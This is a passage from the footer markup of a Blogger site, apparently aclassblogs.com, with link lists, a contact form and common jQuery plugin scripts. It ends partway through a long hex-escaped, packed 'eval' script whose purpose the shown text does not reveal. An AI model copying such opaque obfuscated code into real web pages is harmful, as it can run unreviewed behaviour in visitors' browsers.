</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Skating'>Skating</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Skin'>Skin</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Software'>Software</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Sports'>Sports</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Stocks'>Stocks</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Tech'>Tech</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Tech%20Blogs'>Tech Blogs</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Tech-Blogs'>Tech-Blogs</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Technology'>Technology</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/The-World-Protection-Group'>The-World-Protection-Group</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Training'>Training</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Travel'>Travel</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Urologist'>Urologist</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Vaping'>Vaping</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Wedding'>Wedding</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Trending Queries in USA</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.aclassblogs.com/2021/07/what-is-cna-salary-in-california.html'>CNA Salary in California</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/whats-yearly-and-hourly-medical.html'>Hourly Medical Technologist Salary in California</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/whats-med-tech-salary-in-california-per.html'>Med Tech Salary in California</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/why-do-people-want-to-understand-about.html'>Medicine Technologist Salary in California</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/what-will-be-yearly-salary-for-np-in.html'>Salary for NP in California</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/what-will-be-salary-of-nurse-in.html'>Salary of a Nurse In California</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/whats-sonographer-salary-in-california.html'>Sonographer Salary in California</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/whats-ultrasound-technician-salary-in.html'>Ultrasound Technician Salary In California</a></li>
<li><a href='https://www.aclassblogs.com/2021/01/visit-top-10-travel-destinations-in-usa.html'>Visit Top 10 Travel Destinations in the USA This Year</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/what-is-lvn-and-whats-lvn-salary-in.html'>What is LVN And Salary In California</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Important Pages</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.aclassblogs.com/p/write-for-us-travel.html'>Write For Us Travel</a></li>
<li><a href='https://www.aclassblogs.com/2021/01/write-for-us-tech.html'>Write For Us Tech</a></li>
<li><a href='https://www.aclassblogs.com/'>Health Accepting Guest Posts</a></li>
<li><a href='https://www.aclassblogs.com/p/write-for-us-business-investment.html'>Write For Us Business</a></li>
<li><a href='https://www.aclassblogs.com/p/write-for-us-fashion-beauty-and-style.html'>Write For Us Fashion</a></li>
<li><a href='https://www.aclassblogs.com/p/home.html'>About Us</a></li>
<li><a href='https://www.aclassblogs.com/p/write-for-us-all-categories-accepted.html'>Write For Us</a></li>
<li><a href='https://www.aclassblogs.com/p/seo-interview-question-answers.html'>SEO Interview Question & Answers</a></li>
<li><a href='https://www.aclassblogs.com/p/pay-per-click-ppc-interview-questions.html'>PPC Interview Questions And Answers</a></li>
<li><a href='https://www.aclassblogs.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.aclassblogs.com/p/advertise-with-us.html'>Advertise With Us</a></li>
<li><a href='https://www.aclassblogs.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Email Us</h2>
<div class='widget-content'>
<a href="mailto:aclassblogs@gmail.com" class="wh-wid">aclassblogs@gmail.com</a>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Design And Developed<i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://chhabrasolutions.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Chabra Solution - Website Maker in Chandigarh</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#eb3e32;' target='_blank'>Blogger Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/a_class_blogs' title='twitter'></a></li>
<li><a class='facebook' href='https://facebook.com/a.class.blogs/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aclassblogs/' title='instagram'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/a_class_blogs/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _UJl3EK= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x71\x28\x35\x45\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x45\x28\x63\x29\x7b\x35\x44\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x47\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x72\x2e\x37\x73\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x74\x28\x33\x36\x29\x29\x7d\x3b\x37\x75\x28\x63\x2d\x2d\x29\x7b\x35\x46\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x76\x28\x37\x77\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x44\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c